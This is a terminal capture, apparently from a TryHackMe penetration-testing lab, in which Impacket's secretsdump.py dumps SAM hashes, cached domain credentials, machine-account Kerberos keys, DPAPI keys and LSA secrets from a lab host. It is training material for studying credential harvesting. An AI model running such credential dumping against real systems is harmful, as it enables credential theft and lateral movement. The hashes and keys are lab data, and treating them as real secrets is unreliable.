 banza@banza:~/TryHackMe/JrPenetrationTester/PenetrationTestingFoundations/ActiveDirectory/AD_Credentials_Hervesting$ secretsdump.py WRK/Administrator: -output local_dump
Impacket v0.14.0.dev0+20261104.33033.c96563ed - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xfa0661c3eee8696eeb436f2bafa060e7
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:78165db7b3687203aa6eb88332504bda:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:95f2822ae7e725c8e30b2b31f66c1b86:::
LocalUser1:1000:aad3b435b51404eeaad3b435b51404ee:dae57d78fec919471799ce0fae8236b9:::
ElonTusk:1001:aad3b435b51404eeaad3b435b51404ee:e30bcb814d589a0d67a37aa9dc2ae5ba:::
[*] Dumping cached domain logon information (domain/username:hash)
TRYHACKME.LOC/Administrator:$DCC2$10240#Administrator#ea671e1143604bb87c6d48f6b5475c08: (2025-07-17 11:36:23+00:00)
TRYHACKME.LOC/raoulduke:$DCC2$10240#raoulduke#1f7300ae177dbc29bf756b1039313e0b: (2025-07-17 11:36:02+00:00)
TRYHACKME.LOC/svc-app:$DCC2$10240#svc-app#5dd6a528924564f54ec099a133821921: (2025-07-17 10:12:25+00:00)
TRYHACKME.LOC/drgonzo:$DCC2$10240#drgonzo#d0dc1647e45cf7364ecec3c7740fce0f: (2025-07-17 12:58:32+00:00)
TRYHACKME.LOC/HunterThompson:$DCC2$10240#HunterThompson#6bcf3ea1652bcad3ed455e0a970ca10b: (2025-07-17 12:59:17+00:00)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
TRYHACKME\WRK$:aes256-cts-hmac-sha1-96:d1dfb2bbb3033bffadf309320fcb996a6ccc6ea542b06dcfa16226b6bbcbde3f
TRYHACKME\WRK$:aes128-cts-hmac-sha1-96:33a334adbda8ac69685c72504f724cd6
TRYHACKME\WRK$:des-cbc-md5:a1686ee92fbc3758
TRYHACKME\WRK$:plain_password_hex:0fbfb23f59820fb0e25a44087c36a8a8f75f0c92c2a473d8d5ac3aad8e144804d4b8525fd420a66e7fdba2535c12c8083e1ca65e8b031b7574c6337c9baa4ce0b6c6e9ab97f4c68412caf588549d546c84cc3c5abaf22b3f786744b
518d8bc8660d6a3e1c09b077e6c07938593be3e6e06ae25b2bd23ed40de0bc5ad77522105061ca6abda8cfbe96612e6d6ef9bffb1105ecb4b60661de654803280f9309a7eb142375aa9c5f20c6570216d74097534162e09a2c4fc77febbe6a35ec8be32ee59a3db1395182f49
d3abe49ce4459adcb11e5abe2d8138fd3303edaba82cb637eb1927
TRYHACKME\WRK$:aad3b435b51404eeaad3b435b51404ee:fa866067542b98913f8cdbf26e2ad045:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x9117806e84e766de5f0e796deb3d789eb9eede6c
dpapi_userkey:0x67e8753ee98e5cc0e9ac98f9373549a0bbee1091
[*] NL$KM
0000   F8 5C 8B ED 35 A3 E4 51  57 3F 89 BD 1C BF 37 CD   .\..5..QW?....7.
0010   6D E2 9A DB FE 79 81 78  5A C5 4F CC 27 04 60 89   m....y.xZ.O.'.`.
0020   64 BB F4 89 67 64 4F 3B  F1 A4 AB CF 16 0A 5F 89   d...gdO;......_.
0030   8C 7A AC 46 79 1F F1 A7  3E FD 72 61 9F B1 FA AC   .z.Fy...>.ra....
NL$KM:f85c8bed35a3e451573f89bd1cbf37cd6de29adbfe7981785ac54fcc2704608964bbf48967644f3bf1a4abcf160a5f898c7aac46791ff1a73efd72619fb1faac
[*] Cleaning up...
[*] Stopping service RemoteRegistry
banza@banza:~/TryHackMe/JrPenetrationTester/PenetrationTestingFoundations/ActiveDirectory/AD_Credentials_Hervesting$ ls
DPAPI_VAULT.png  DPAPI_VAULT_CREDENTIALS.png  extracted_res.png  hashes.png  local_dump.cached  local_dump.sam  local_dump.secrets  lsass_passwords.png  token_elevate_and_dump_cache.png
banza@banza:~/TryHackMe/JrPenetrationTester/PenetrationTestingFoundations/ActiveDirectory/AD_Credentials_Hervesting$